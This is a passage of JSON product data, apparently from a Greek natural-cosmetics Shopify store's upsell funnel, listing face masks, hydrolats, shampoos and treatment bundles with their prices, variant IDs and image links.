{{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402769546,"sp_variant_id":0,"funnelProductDisplayID":570430,"title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781067914,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/green-maskina_reflect_400x400.jpg?v=1674162625"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_9b611615-10a1-4c1e-8dc3-54e26ec1eb46_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_8d0db2e6-856f-4a89-8742-9c3ea334fa8b_400x400.jpg?v=1674152716"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1002_400x400.jpg?v=1690235754"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1003_400x400.jpg?v=1690235415"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570430,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402671242,"sp_variant_id":0,"funnelProductDisplayID":570431,"title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781002378,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674162601"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/5_6f12eae7-f35f-4d7f-b28f-968f42106eac_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/6_d0d7350f-4f07-496a-91d8-0407ed7ef94d_400x400.jpg?v=1674152750"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_964_400x400.jpg?v=1690235530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_963_400x400.jpg?v=1690235758"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570431,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402572938,"sp_variant_id":0,"funnelProductDisplayID":570432,"title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780904074,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/9_dbb540b2-5c88-4204-8d91-e23185e8269f_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/10_3c9acdb9-c2cb-4671-8c3e-8d345becc26b_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_943_400x400.jpg?v=1690235508"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_881_400x400.jpg?v=1690235536"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570432,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402605706,"sp_variant_id":0,"funnelProductDisplayID":570433,"title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780936842,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_3b6b4a40-106c-4086-b7fe-a7afac1144c8_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_5059ca03-0914-4490-9047-45f3710dc839_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/T_305_400x400.jpg?v=1690235525"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_300_400x400.jpg?v=1690235484"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570433,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6582592569482,"sp_variant_id":0,"funnelProductDisplayID":570434,"title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39618503311498,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570434,"localeCode":"el","title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8992290996556,"sp_variant_id":0,"funnelProductDisplayID":570435,"title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":48075271831884,"price":39.98,"title":"Default Title","compareAtPrice":59.98}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_a8827309-24a7-4abe-8c04-38bb8f6d7706_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_e032ba47-7d77-40e1-a80c-e71776c1f987_400x400.jpg?v=1751477043"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_e6e0291a-34d9-4e6c-b940-431de70174ba_400x400.jpg?v=1751477043"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570435,"localeCode":"el","title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7614543921290,"sp_variant_id":0,"funnelProductDisplayID":570436,"title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":28.12,"variants":[{"id":42630340575370,"price":28.12,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1713820129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_6619fd29-bf65-4cad-9f7e-69785278e8da_400x400.jpg?v=1713820099"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_cd15cf3f-2947-49a4-a2ae-6970ef5b6faf_400x400.jpg?v=1713820125"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570436,"localeCode":"el","title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788830396554,"sp_variant_id":0,"funnelProductDisplayID":570437,"title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":25.58,"variants":[{"id":40811707138186,"price":25.58,"title":"Default Title","compareAtPrice":31.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungus_400x400.jpg?v=1706879543"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungicopy_3_400x400.jpg?v=1706867979"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/nailfungus_400x400.jpg?v=1706867979"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570437,"localeCode":"el","title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6592388333706,"sp_variant_id":0,"funnelProductDisplayID":570438,"title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":39706581500042,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_46_400x400.jpg?v=1705573575"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_48_400x400.jpg?v=1705573575"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570438,"localeCode":"el","title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5242308067466,"sp_variant_id":0,"funnelProductDisplayID":570439,"title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34407601307786,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_rose_400x400.jpg?v=1680519362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_160_400x400.jpg?v=1690364229"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_230_400x400.jpg?v=1690364283"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_423_400x400.jpg?v=1690364454"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570439,"localeCode":"el","title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222199197834,"sp_variant_id":0,"funnelProductDisplayID":570440,"title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359874617482,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_165_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_251_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_261_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570440,"localeCode":"el","title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788837048458,"sp_variant_id":0,"funnelProductDisplayID":570441,"title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811738267786,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_400x400.jpg?v=1706879518"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_hernew_400x400.jpg?v=1707386758"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_56d8a956-847a-4702-832d-4ade63bde1be_400x400.jpg?v=1707306611"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570441,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6642083987594,"sp_variant_id":0,"funnelProductDisplayID":570442,"title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40020763639946,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_400x400.jpg?v=1706879475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_himcopy_1_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_6c8f35bb-cc2b-44a8-893b-de3553c6b479_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_dandruff_himcopy_1_400x400.jpg?v=1706871731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570442,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222195134602,"sp_variant_id":0,"funnelProductDisplayID":570443,"title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359800529034,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1677145213"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_400x400.jpg?v=1690235362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_400x400.jpg?v=1690235456"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_156_400x400.jpg?v=1690235721"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570443,"localeCode":"el","title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788761944202,"sp_variant_id":0,"funnelProductDisplayID":570444,"title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811421335690,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/pigmentation_400x400.jpg?v=1706879464"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentationcopy_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hyperpigmentation_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentation_3_400x400.jpg?v=1706868630"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570444,"localeCode":"el","title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203109514,"sp_variant_id":0,"funnelProductDisplayID":570445,"title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811798233226,"price":19.99,"title":"Default 